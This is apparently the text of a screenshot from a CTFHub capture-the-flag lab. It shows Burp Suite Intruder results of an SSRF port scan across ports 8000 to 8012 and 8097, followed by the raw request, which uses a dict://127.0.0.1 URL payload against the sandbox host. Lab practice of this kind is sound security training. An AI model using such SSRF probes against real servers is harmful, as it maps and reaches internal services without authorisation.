 Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
98 8097 200 124 840
0 200 134 332
1 8000 200 117 332
2 8001 200 117 332
3 8002 200 119 332
4 8003 200 118 332
5 8004 200 110 332
6 8005 200 112 332
7 8006 200 115 332
8 8007 200 109 332
9 8008 200 122 332
10 8009 200 120 332
11 8010 200 110 332
12 8011 200 112 332
13 8012 200 116 332
Request Response
Pretty Raw Hex
1 GET /?url=dict://127.0.0.1:8097_ HTTP/1.1
2 Host: challenge-061dffa9af210fe1.sandbox.ctfhub.com:10800
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.59 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
0
1